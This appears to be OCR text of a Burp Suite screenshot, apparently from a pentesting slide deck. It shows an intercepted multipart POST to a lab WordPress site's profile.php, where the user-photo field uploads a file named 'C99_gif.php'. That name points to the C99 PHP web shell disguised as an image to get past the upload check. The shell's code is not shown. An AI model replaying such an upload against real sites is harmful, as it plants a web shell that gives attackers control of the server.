 burp suite professional v1.3.09 - licensed to ADVtools SARL [2 user license]
burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://192.168.66.138:80
forward drop intercept is on action
raw params headers hex
POST /blog/wp-admin/profile.php HTTP/1.1
Host: 192.168.66.138
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.6) Gecko/20100625 Firefox/3.6.6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://192.168.66.138/blog/wp-admin/profile.php
Cookie:
wordpress_3cd13964ee791131f0952af91f04c9ad=Flora%7C1296125932%7C44405bcea297532cf89104ca0d3eb783;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_3cd13964ee791131f0952af91f04c9ad=Flora%7C1296125932%7C5796d09d82d98018904cf269ce9e44
97; wp-settings-time-2=1295953133
Content-Type: multipart/form-data; boundary=---------------------------3010690408942
Content-Length: 156252
-----------------------------3010690408942
Content-Disposition: form-data; name="_wpnonce"
0ec8b2f780
-----------------------------3010690408942
Content-Disposition: form-data; name="_wp_http_referer"
/blog/wp-admin/profile.php
-----------------------------3010690408942
Content-Disposition: form-data; name="from"
-----------------------------3010690408942
Content-Disposition: form-data; name="userphoto_image_file"; filename="C99_gif.php"
Content-Type:
+ < > 0 matches